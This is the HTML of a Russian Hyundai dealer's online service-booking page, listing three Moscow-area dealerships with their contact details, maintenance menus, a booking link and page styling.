

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyundai-avtorus.ru/service/service-request
body_size: 43340
content:
<!DOCTYPE html>
<html lang="ru">
<head>
        <title>
        Онлайн-запись на сервис Hyundai    </title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Онлайн-запись на сервис — это бесплатный инструмент, позволяющий быстро и просто записаться на сервисное техническое обслуживание автомобиля в любой дилерский центр Hyundai России." />
<link href="/local/assets/css/libs.css?160009330626711" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/assets/css/master.css?1762850457333369" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/assets/css/placeholder.css?16000933061669" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/fourpx/custom.css?172727488911665" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/_frontend/bx-styles/selects-models.css?1638285988948" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/hyundai.theme/template_styles.css?17615729332581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/assets/css/kit/libs.css?162004017824114" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/assets/css/promo/halva/libs.css?16000933064031" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/assets/css/promo/halva/halva.css?16200401786555" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/assets/css/cars/palisade2020/promo/index.css?161728425112151" type="text/css"  data-template-style="true"  rel="stylesheet" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="/images/favicon.svg">



    <meta property="og:url" content="https://hyundai-avtorus.ru/service/service-request">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Онлайн-запись на сервис Hyundai">
    <meta property="og:description" content="Онлайн-запись на сервис — это бесплатный инструмент, позволяющий быстро и просто записаться на сервисное техническое обслуживание автомобиля в любой дилерский центр Hyundai России.">
    <meta property="og:image" content="https://hyundai-avtorus.ru/images/logo.png">
    <!--Для раздела news-->
        <!--canonical-->
            <link rel="canonical" href="https://hyundai-avtorus.ru/service/service-request">
        <!--Микроразметка-->
    </head>
<body class="isDealerPage">
    <span itemscope itemtype="https://schema.org/Organization" style="display:none;">
        <meta itemprop="name" content="hyundai-avtorus">
        <link itemprop="url" href="https://hyundai-avtorus.ru">
        <link itemprop="logo" href="https://hyundai-avtorus.ru/local/include/logo_meta.png">
        <meta itemprop="description" content="Онлайн-запись на сервис — это бесплатный инструмент, позволяющий быстро и просто записаться на сервисное техническое обслуживание автомобиля в любой дилерский центр Hyundai России.">
        <span itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Россия, г. Подольск; Россия, г. Москва; Россия, г. Мытищи">
            <meta itemprop="postalCode" content="145900, 101000, 141000">
            <meta itemprop="streetAddress" content="Россия, г. Подольск, пр-т Юных Ленинцев, д. 1К; Россия, г. Москва, Южное Бутово, Чечерский проезд, д. 1; Россия, г. Мытищи, 95км МКАД, Ярославское шоссе вл.2В, стр.3">
        </span>
        <meta itemprop="telephone" content="+7 (495) 256-10-16">
        <meta itemprop="telephone" content="+7 (495) 106-13-69">
        <meta itemprop="telephone" content="+7 (495) 104-89-92">
        <link itemprop="sameAs" href="https://vk.com/hyundaiavtorus">
    </span>

<!-- Facebook Pixel Code -->
<noscript>
  <img height="1" width="1"
       src="https://www.facebook.com/tr?id=1797705717043384&ev=PageView&noscript=1" alt=""/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26334168" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="dd-overlay"></div>
<div class="search-field">
    <div class="search-field-inner">
        <input type="text" class="search-input" name="q">
        <div class="search-close">
            <span class="df-close-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="0.00012207" y="14.5453" width="20.5702" height="2.05702"
                          transform="rotate(-45 0.00012207 14.5453)"
                          fill="#002C5F"></rect>
                    <rect x="1.45459" width="20.5702" height="2.05702" transform="rotate(45 1.45459 0)"
                          fill="#002C5F"></rect>
                </svg>
            </span>
        </div>
    </div>
    <div class="search-body">
        <ul class="search-list"></ul>
        <div class="search-show-all">
                    </div>
    </div>
</div>

<header class="header-main">
    <div class="header-top">
    
    
    <div class="container">
        <div class="header-top__wrapper">

            <div class="header-top__dealer">
                <a href="/" aria-label="На главную" class="header-bottom__logo header-bottom__logo--dealer">
                    <svg role="img" aria-hidden="true">
                        <use xlink:href="#img-hyundai"></use>
                    </svg>
                    <div class="header-bottom__dealer-name">АВТОРУСЬ</div>
                </a>
            </div>

            <div class="support-service">
    <a class="support-service__link js-open-support-service__dropdown" href="#" role="button">

        <div class="support-service__text">Бутово</div>
        <div class="support-service__phone phone3">+7 (495) 716-08-09</div>
        <svg role="img" aria-hidden="true" class="support-service__arrow">
            <use xlink:href="#icon-Arrow_Dropdown"></use>
        </svg>
    </a>

    <div class="support-service__dropdown support-service__dropdown--dealer">
        <a class="support-service__dd-phone s-contacts__phone phone3"
           href="tel:+74957160809">
            +7 (495) 716-08-09        </a>
        <div class="s-contacts__address">г. Москва, Южное Бутово, Чечерский проезд, д. 1</div>
                <hr>
        <a class="support-service__dd-mail" target="_blank" href="https://yandex.ru/maps/?ll=37.5462311%2C55.5422063&amp;mode=routes&amp;rtext=~55.5422063%2C37.5462311&amp;rtt=auto&amp;z=15">
                <svg role="img" aria-hidden="true">
                <use xlink:href="#i-compass"></use>
            </svg>
        Проложить маршрут
        </a>
        <a class="support-service__dd-mail" href="/ContactUs#contactForm">
            <svg role="img" aria-hidden="true">
                <use xlink:href="#ic-phone"></use>
            </svg>
            Вопрос-ответ
        </a>
        <a class="support-service__dd-mail js-button-form" href="#callkeeper">
            <svg role="img" aria-hidden="true">
                <use xlink:href="#icon-mail_icon"></use>
            </svg>
            Заказать звонок
        </a>
    </div>
</div>
<div class="support-service">
    <a class="support-service__link js-open-support-service__dropdown" href="#" role="button">

        <div class="support-service__text">Подольск</div>
        <div class="support-service__phone phone1">+7 (495) 276-34-34</div>
        <svg role="img" aria-hidden="true" class="support-service__arrow">
            <use xlink:href="#icon-Arrow_Dropdown"></use>
        </svg>
    </a>

    <div class="support-service__dropdown support-service__dropdown--dealer">
        <a class="support-service__dd-phone s-contacts__phone phone1"
           href="tel:+74952763434">
            +7 (495) 276-34-34        </a>
        <div class="s-contacts__address">г. Подольск, пр-т Юных Ленинцев, д. 1К</div>
                <hr>
        <a class="support-service__dd-mail" target="_blank" href="https://yandex.ru/maps/?ll=37.560634%2C55.468921&amp;mode=routes&amp;rtext=~55.468921%2C37.560634&amp;rtt=auto&amp;z=15">
                <svg role="img" aria-hidden="true">
                <use xlink:href="#i-compass"></use>
            </svg>
        Проложить маршрут
        </a>
        <a class="support-service__dd-mail" href="/ContactUs#contactForm">
            <svg role="img" aria-hidden="true">
                <use xlink:href="#ic-phone"></use>
            </svg>
            Вопрос-ответ
        </a>
        <a class="support-service__dd-mail js-button-form" href="#callkeeper">
            <svg role="img" aria-hidden="true">
                <use xlink:href="#icon-mail_icon"></use>
            </svg>
            Заказать звонок
        </a>
    </div>
</div>
<div class="support-service">
    <a class="support-service__link js-open-support-service__dropdown" href="#" role="button">

        <div class="support-service__text">Лосиный Остров</div>
        <div class="support-service__phone phone2">+7 (495) 588-55-85</div>
        <svg role="img" aria-hidden="true" class="support-service__arrow">
            <use xlink:href="#icon-Arrow_Dropdown"></use>
        </svg>
    </a>

    <div class="support-service__dropdown support-service__dropdown--dealer">
        <a class="support-service__dd-phone s-contacts__phone phone2"
           href="tel:+74955885585">
            +7 (495) 588-55-85        </a>
        <div class="s-contacts__address">г. Мытищи, 95км МКАД, Ярославское шоссе вл.2В, стр.3</div>
                <hr>
        <a class="support-service__dd-mail" target="_blank" href="https://yandex.ru/maps/?ll=37.731492%2C55.881984&amp;mode=routes&amp;rtext=~55.881984%2C37.731492&amp;rtt=auto&amp;z=15">
                <svg role="img" aria-hidden="true">
                <use xlink:href="#i-compass"></use>
            </svg>
        Проложить маршрут
        </a>
        <a class="support-service__dd-mail" href="/ContactUs#contactForm">
            <svg role="img" aria-hidden="true">
                <use xlink:href="#ic-phone"></use>
            </svg>
            Вопрос-ответ
        </a>
        <a class="support-service__dd-mail js-button-form" href="#callkeeper">
            <svg role="img" aria-hidden="true">
                <use xlink:href="#icon-mail_icon"></use>
            </svg>
            Заказать звонок
        </a>
    </div>
</div>


            <nav class="header-top__nav">

                <ul class="header-top__list">
                                        <li class="header-top__item">
                        <a href="/contact" class="header-top__link">
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.97924 17.314L1 19V3.82645L6.97924 2M6.97924 17.314V2M6.97924 17.314L12.9585 19M6.97924 2L12.9585 3.82645M12.9585 3.82645V19M12.9585 3.82645L19 2V17.314L12.9585 19" stroke="#666666" stroke-width="1.5"></path>
                            </svg>
                            &ensp;
                            Контакты
                        </a>
                    </li>
                    <li class="header-top__item">
                        <a href="/service-request" class="header-top__link">
                            Запись на сервис
                        </a>
                    </li>
                                                        </ul>
            </nav>
        </div>
    </div>
</div>
    <div class="header-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12 header-bottom__ps">
                    <div class="header-bottom__wrap">

                        
                        <div class="header-bottom__mobile-line">
                            <a href="/" aria-label="На главную" class="header-bottom__m-logo">
                                <svg role="img" aria-hidden="true">
                                    <use xlink:href="#img-hyundai"></use>
                                </svg>
                            </a>
                            <div class="header-bottom__mobile-buttons">
                                <nav class="header-top__nav">
                                   
                                </nav>
                                <button class="hamburger hamburger--collapse js-open-mobile-menu" type="button" aria-label="Открыть мобильное меню">
                                    <span class="hamburger-box">
                                        <span class="hamburger-inner"></span>
                                    </span>
                                </button>
                            </div>
                        </div>
                        <nav class="main-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <ul class="isDealerPage main-nav__list" itemprop="about" itemscope itemtype="http://schema.org/ItemList">
                <li class="main-nav__item main-nav__item--desctop main-nav__submenu-open" itemprop="itemListElement" itemscope
            itemtype="http://schema.org/ItemList">
            <a href="/models" class="main-nav__link main-nav__link--contains-submenu  main-nav__link--desktop">
                ТО для модели
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <a href="/models"
               class="main-nav__link main-nav__link--contains-submenu js-main-submenu-open main-nav__link--mobile">
                ТО для модели
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <div class="main-nav__dropdown main-nav__dropdown--grey">
                <div class="container df-dropdown">
                    <a href="#" class="main-nav__dropdown-close js-main-submenu-close" aria-label="Закрыть меню">
                        <svg role="img" aria-hidden="true">
                            <use xlink:href="#close_icon"></use>
                        </svg>
                    </a>
                    <ul class="row">
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">

                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-solaris" class="df-dropdown__link"><span>Hyundai Solaris</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-elantra" class="df-dropdown__link"><span>Hyundai Elantra</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-sonata" class="df-dropdown__link"><span>Hyundai Sonata</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-creta" class="df-dropdown__link"><span>Hyundai Creta</span></a>
                                </li>
                            </ul>

                        </li>
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-tucson" class="df-dropdown__link"><span>Hyundai Tucson</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-santafe" class="df-dropdown__link"><span>Hyundai Santa Fe</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-grand-santa-fe" class="df-dropdown__link"><span>Hyundai Grand Santa Fe</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-h1"
                                       class="df-dropdown__link"><span>Hyundai H-1</span></a>
                                </li>
                            </ul>
                        </li>
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-getz"
                                       class="df-dropdown__link"><span>Hyundai Getz</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-i30"
                                       class="df-dropdown__link"><span>Hyundai i30</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-i40"
                                       class="df-dropdown__link"><span>ТО Hyundai i40</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-ix35"
                                       class="df-dropdown__link"><span>Hyundai IX35</span></a>
                                </li>
                            </ul>
                        </li>
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-i20"
                                       class="df-dropdown__link"><span>Hyundai i20</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-veloster" class="df-dropdown__link"><span>Hyundai Veloster</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-palisade" class="df-dropdown__link"><span>Hyundai Palisade</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance/to-staria" class="df-dropdown__link"><span>Hyundai Staria</span></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="main-nav__item main-nav__item--desctop main-nav__submenu-open" itemprop="itemListElement" itemscope
            itemtype="http://schema.org/ItemList">
            <a href="#" class="main-nav__link main-nav__link--contains-submenu  main-nav__link--desktop">
                Ремонт и обслуживание
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <a href="#"
               class="main-nav__link main-nav__link--contains-submenu js-main-submenu-open main-nav__link--mobile">
                Ремонт и обслуживание
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <div class="main-nav__dropdown main-nav__dropdown--grey">
                <div class="container df-dropdown">
                    <a href="#" class="main-nav__dropdown-close js-main-submenu-close" aria-label="Закрыть меню">
                        <svg role="img" aria-hidden="true">
                            <use xlink:href="#close_icon"></use>
                        </svg>
                    </a>
                    <ul class="row">
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont" class="df-dropdown__link"><span>Ремонт</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance"
                                       class="df-dropdown__link"><span>Обслуживание</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/warranty" class="df-dropdown__link"><span>Гарантия</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/manuals"
                                       class="df-dropdown__link"><span>Руководства и каталоги</span></a>
                                </li>
                            </ul>
                        </li>
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service-book"
                                       class="df-dropdown__link"><span>Электронная сервисная книжка</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service-request"
                                       class="df-dropdown__link"><span>Запись на сервис</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/maintenance" class="df-dropdown__link"><span>Калькулятор ТО</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/online" class="df-dropdown__link"><span>Онлайн-сервисы</span></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="main-nav__item main-nav__item--desctop" itemprop="itemListElement">
            <a href="/service/remont/shinomontazh-hyundai " class="main-nav__link">
                Шиномонтаж
            </a>
        </li>
        <li class="main-nav__item main-nav__item--desctop main-nav__submenu-open" itemprop="itemListElement">
            <a href="#"
               class="main-nav__link main-nav__link--contains-submenu  main-nav__link--desktop">
                Доп. оборудование
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <a href="#"
               class="main-nav__link main-nav__link--contains-submenu js-main-submenu-open main-nav__link--mobile">
                Доп. оборудование
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <div class="main-nav__dropdown main-nav__dropdown--grey">
                <div class="container df-dropdown">
                    <a href="#" class="main-nav__dropdown-close js-main-submenu-close" aria-label="Закрыть меню">
                        <svg role="img" aria-hidden="true">
                            <use xlink:href="#close_icon"></use>
                        </svg>
                    </a>
                    <ul class="row">
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/predpuskovye-podogrevateli-webasto"
                                       class="df-dropdown__link"><span>Предпусковые подогреватели Webasto</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/sistemy-gromkoy-svyazi" class="df-dropdown__link"><span>Системы громкой связи</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/avtomagnitoly-i-multimediynye-ustroystva"
                                       class="df-dropdown__link"><span>Автомагнитолы и мультимедийные устройства</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/kamery-zadnego-vida" class="df-dropdown__link"><span>Камеры заднего вида</span></a>
                                </li>
                            </ul>
                        </li>
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/parkovochnaya-sistema" class="df-dropdown__link"><span>Парковочная система</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/avtosignalizatsii-s-obratnoy-svyazyu"
                                       class="df-dropdown__link"><span>Автосигнализации с обратной связью</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/remont/blokiratory-korobok-peredach"
                                       class="df-dropdown__link"><span>Блокираторы коробок передач</span></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </li>

        <li class="main-nav__item main-nav__item--desctop" itemprop="itemListElement">
            <a href="/all-offers" class="main-nav__link">
                Акции
            </a>
        </li>

        <li class="main-nav__item main-nav__item--desctop main-nav__submenu-open" itemprop="itemListElement">
            <a href="#" class="main-nav__link main-nav__link--contains-submenu  main-nav__link--desktop">
                Запчасти и аксессуары
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <a href="#"
               class="main-nav__link main-nav__link--contains-submenu js-main-submenu-open main-nav__link--mobile">
                Запчасти и аксессуары
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <div class="main-nav__dropdown main-nav__dropdown--grey">
                <div class="container df-dropdown">
                    <a href="#" class="main-nav__dropdown-close js-main-submenu-close" aria-label="Закрыть меню">
                        <svg role="img" aria-hidden="true">
                            <use xlink:href="#close_icon"></use>
                        </svg>
                    </a>
                    <ul class="row">
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/parts"
                                       class="df-dropdown__link"><span>Оригинальные запасные части</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/pl2" class="df-dropdown__link"><span>Запчасти Product Line 2</span></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </li>

        <li class="main-nav__item main-nav__item--desctop main-nav__submenu-open" itemprop="itemListElement">
            <a href="#" class="main-nav__link main-nav__link--contains-submenu  main-nav__link--desktop">
                Сервисные предложения
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <a href="#"
               class="main-nav__link main-nav__link--contains-submenu js-main-submenu-open main-nav__link--mobile">
                Сервисные предложения
                <svg role="img" aria-hidden="true" class="main-nav__arrow">
                    <use xlink:href="#icon-Arrow_Dropdown"></use>
                </svg>
            </a>
            <div class="main-nav__dropdown main-nav__dropdown--grey">
                <div class="container df-dropdown">
                    <a href="#" class="main-nav__dropdown-close js-main-submenu-close" aria-label="Закрыть меню">
                        <svg role="img" aria-hidden="true">
                            <use xlink:href="#close_icon"></use>
                        </svg>
                    </a>
                    <ul class="row">
                        <li class="df-dropdown__item col-lg-3 col-md-12" itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ItemList">
                            <ul class="df-dropdown__submenu">
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/promo/best" class="df-dropdown__link"><span>Лучшее для своих</span></a>
                                </li>
                                <li class="df-dropdown__submenu-item" itemprop="itemListElement">
                                    <a href="/service/assistance"
                                       class="df-dropdown__link"><span>Помощь на дороге</span></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </li>

        <!-- <li class="main-nav__item main-nav__item--desctop" itemprop="itemListElement">
            <a href="/online" class="main-nav__link">
                Онлайн-сервисы
            </a>
        </li> -->
        
        <li class="main-nav__item main-nav__item--mobile main-nav__submenu-open" itemprop="itemListElement">
            <a href="/contact" class="main-nav__link">
                Контакты
            </a>
        </li>
        <li class="main-nav__item main-nav__item--mobile main-nav__submenu-open" itemprop="itemListElement">
            <a href="/service-request" class="main-nav__link">
                Запись на сервис
            </a>
        </li>
        <li class="main-nav__item main-nav__item--mobile main-nav__submenu-open" itemprop="itemListElement">
            <a href="/test-drive" class="main-nav__link">
                Тест-драйв
            </a>
        </li>
        <li class="main-nav__item main-nav__item--mobile main-nav__item--support">
            <div class="support-service-m">
    <div class="support-service-m__text">Контакты салонов</div>
    <a class="support-service-m__phone js-comagic"
       href="tel:+74955885550">
        +7 (495) 588-55-50    </a>
    <hr>
                <a class="support-service__m__phone phone3"
               href="tel:+74957160809">
                +7 (495) 716-08-09            </a>
            <div class="s-contacts__address__m__phone">Бутово</div><hr>
                <a class="support-service__m__phone phone1"
               href="tel:+74952763434">
                +7 (495) 276-34-34            </a>
            <div class="s-contacts__address__m__phone">Подольск</div><hr>
                <a class="support-service__m__phone phone2"
               href="tel:+74955885585">
                +7 (495) 588-55-85            </a>
            <div class="s-contacts__address__m__phone">Лосиный Остров</div><hr>
        </div>
        </li>
    </ul>
</nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<content-data>

<content-data>
    <div class="content">
        <section class="banner df-main-banner">
            <div class="container-fluid df-main-banner__wrap">
                <div class="row">
                    <div class="col-md-12">
                        <div class="banner__inner df-main-banner__inner lazypreview lazyload"
                             data-bgset="/images/promo/onlineservice/title_mob.jpg?v1 [(max-width: 640px)] | /images/promo/onlineservice/title.jpg?v1"
                        >
                            <h1 class="df-main-banner__title">
                                Онлайн-запись.
                            </h1>
                            <p class="df-main-banner__subtitle">Доступ к сервису
                                в несколько кликов.</p>
                            <div class="banner__buttons">
                                <a href="https://mir.hyundai.ru/service" class="banner__button banner__button--config df-button" style="max-width: 300px;" target="_blank" rel="nofollow">
                                    Записаться на сервис
                                </a>
                            </div>
                            <picture style="display: none;">
                                <source data-srcset="/images/promo/onlineservice/title_mob.jpg?v1" media="(max-width: 640px)" srcset="/images/promo/onlineservice/title_mob.jpg?v1">
                                <source data-srcset="/images/promo/onlineservice/title.jpg?v1" srcset="/images/promo/onlineservice/title.jpg?v1"><img alt="" class="lazyload">
                            </picture>
                        </div>
                    </div>
                </div>
            </div>
        </section>
<style>
    .world {
        margin-top: 100px;
        margin-bottom: 20px;
    }
    .world__title {
        font-size: 56px;
        line-height: 62px;
        margin-bottom: 40px;
    }
    .world__subtitle {
        font-size: 22px;
        line-height: 36px;
        margin-bottom: 60px;
        width: 900px;
    }
    .world__list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }
    .world__item {
        margin-right: 32px;
        min-height: 306px;
        background: #003B70;
        position: relative;
        padding: 26px 28px;
        color: #fff;
        width: 100%;
    }
    .world__item-title {
        font-size: 24px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    .world__item:last-of-type {
        margin-right: 0;
    }
    .world__item-subtitle {
        font-size: 16px;
        line-height: 150%;
    }
    .world__item svg {
        margin-bottom: 60px;
    }


    @media only screen and (max-width: 1600px) {
        .world__item {
            margin-right: 20px;
        }
        .world__item svg {
        margin-bottom: 60px;
        }
    }

    @media only screen and (max-width: 1025px) {
        .world {
            margin-top: 60px;
        }
        .world__title {
            font-size: 50px;
            line-height: 56px;
            margin-bottom: 30px;
        }

        .world__subtitle {
            width: 100%;
            font-size: 20px;
            line-height: 30px;
            margin-bottom: 40px;
        }

        .world__list {
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

        .world__item {
            width: calc((100% - 20px) / 2);
        }

        .world__item:nth-of-type(1) {
            margin-right: 20px;
            margin-bottom: 20px;
        }
        .world__item:nth-of-type(2) {
            margin-right: 0;
            margin-bottom: 20px;
        }
        .world__item:nth-of-type(3) {
            margin-right: 20px;
        }
        .world__item:nth-of-type(4) {
            margin-right: 0;
        }

        .world__item svg {
            margin-bottom: 40px;
        }
    }
    @media (max-width: 767px) {
        .world {
            margin-top: 40px;
            margin-bottom: 0;
        }
        .world__title {
            font-size: 30px;
            line-height: 36px;
            margin-bottom: 20px;
        }

        .world__subtitle {
            font-size: 14px;
            line-height: 150%;
            margin-bottom: 40px;
        }

        .world__item:nth-of-type(1) {
            margin-right: 0;
            margin-bottom: 22px;
        }
        .world__item:nth-of-type(2) {
            margin-right: 0;
            margin-bottom: 22px;
        }
        .world__item:nth-of-type(3) {
            margin-right: 0;
            margin-bottom: 22px;
        }
        .world__item:nth-of-type(4) {
            margin-right: 0;
        }

        .world__item {
            width: 100%;
            padding: 18px;
            min-height: 250px;
        }

        .world__item svg {
            width: 30px;
            height: 30px;
            margin-bottom: 40px;
        }

        .world__item-title {
            font-size: 20px;
            line-height: 24px;
            margin-bottom: 15px;
        }

        .world__item-subtitle {
            font-size: 14px;
            line-height: 150%;
        }

    }

</style>
        <section class="world">
            <div class="container sr-cont">
                <div class="row">
                    <div class="col-md-12" style="text-align: left;">
                        <h2 class="world__title">Запись на сервис в Мире Хёндэ</h2>
                        <p class="world__subtitle">Быстрая и удобная онлайн-запись в дилерские центры , а также другие сервисы и полезная информация, которые всегда под рукой</p>
                        <div class="world__list">
                            <article class="world__item">
                                <svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M44.9866 23C44.9866 35.4317 35.0227 45.5 22.7433 45.5C10.4639 45.5 0.5 35.4317 0.5 23C0.5 10.5683 10.4639 0.5 22.7433 0.5C35.0227 0.5 44.9866 10.5683 44.9866 23Z" stroke="white"></path>
